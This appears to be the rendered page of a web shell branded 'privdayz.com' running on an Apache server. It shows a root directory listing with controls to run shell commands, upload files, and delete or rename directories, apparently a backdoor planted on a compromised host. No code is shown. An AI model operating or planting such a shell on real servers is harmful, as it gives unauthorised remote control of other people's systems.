 privdayz.com
Server:
Current directory: /
Software: Apache
Shell Command Create a new file Upload file
. 14 Items Change directory Remove directory Rename directory
.. 14 Items Change directory Remove directory Rename directory
bin 547 Items Change directory Remove directory Rename directory
dev 12 Items Change directory Remove directory Rename directory
etc 74 Items Change directory Remove directory Rename directory
home 1 Items Change directory Remove directory Rename directory
lib 65 Items Change directory Remove directory Rename directory
lib64 1519 Items Change directory Remove directory Rename directory
opt 16 Items Change directory Remove directory Rename directory
proc 78 Items Change directory Remove directory Rename directory
root -1 Items Change directory Remove directory Rename directory
run 15 Items Change directory Remove directory Rename directory
sbin 38 Items Change directory Remove directory Rename directory
tmp 10 Items Change directory Remove directory Rename directory
usr 10 Items Change directory Remove directory Rename directory
var 14 Items Change directory Remove directory Rename directory